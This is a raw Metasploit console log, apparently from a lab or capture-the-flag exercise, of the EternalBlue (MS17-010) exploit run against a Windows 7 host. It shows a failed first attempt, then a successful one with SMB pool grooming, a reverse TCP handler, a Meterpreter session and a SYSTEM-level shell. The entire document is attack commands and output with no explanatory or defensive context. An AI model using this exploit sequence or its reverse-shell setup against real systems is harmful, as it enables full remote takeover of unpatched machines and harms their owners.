 lhost ⇒ tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.0.108:4444
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.2.4:445       - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.2.4:445       - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.2.4:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.0.108:4444
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.4:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (
64-bit)
[*] 192.168.2.4:445       - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.4:445 - The target is vulnerable.
[*] 192.168.2.4:445 - Connecting to target for exploitation.
[+] 192.168.2.4:445 - Connection established for exploitation.
[+] 192.168.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.2.4:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.2.4:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.4:445 - Starting non-paged pool grooming
[+] 192.168.2.4:445 - Sending SMBv2 buffers
[+] 192.168.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.4:445 - Sending final SMBv2 buffers.
[*] 192.168.2.4:445 - Sending last fragment of exploit packet!
[*] 192.168.2.4:445 - Receiving response from exploit packet
[+] 192.168.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.2.4:445 - Sending egg to corrupted connection.
[*] 192.168.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (10.8.0.108:4444 → 192.168.2.4:52662) at 2022-10-29 12:21:28 -0400
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > shell
Process 1940 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>